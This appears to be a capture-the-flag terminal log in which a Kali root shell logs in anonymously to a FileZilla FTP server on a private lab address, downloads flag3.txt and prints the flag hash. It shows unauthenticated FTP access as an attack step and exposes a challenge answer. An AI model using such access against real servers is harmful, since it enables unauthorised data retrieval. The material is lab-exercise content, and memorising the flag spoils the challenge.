 ┌──(root💀kali)-[~]
└─# ftp 172.22.117.20
Connected to 172.22.117.20.
220-FileZilla Server version 0.9.41 beta
220-written by Tim Kosse (Tim.Kosse@gmx.de)
220 Please visit http://sourceforge.net/projects/filezilla/
Name (172.22.117.20:root): anonymous
331 Password required for anonymous
Password:
230 Logged on
Remote system type is UNIX.
ftp> get flag3.txt
local: flag3.txt remote: flag3.txt
200 Port command successful
150 Opening data channel for file transfer.
226 Transfer OK
32 bytes received in 0.00 secs (92.4556 kB/s)
ftp> exit
221 Goodbye
┌──(root💀kali)-[~]
└─# cat flag3.txt
89cb548970d44f348bb63622353ae278
┌──(root💀kali)-[~]
└─#